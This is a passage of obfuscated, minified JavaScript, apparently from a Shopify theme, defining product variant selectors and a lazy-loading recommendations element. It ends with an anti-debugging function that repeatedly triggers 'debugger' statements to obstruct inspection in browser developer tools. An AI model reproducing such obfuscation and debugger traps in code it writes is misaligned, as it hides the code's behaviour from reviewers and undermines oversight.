_0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/46/assets/global.js.map?v=77203367985599398841753197767
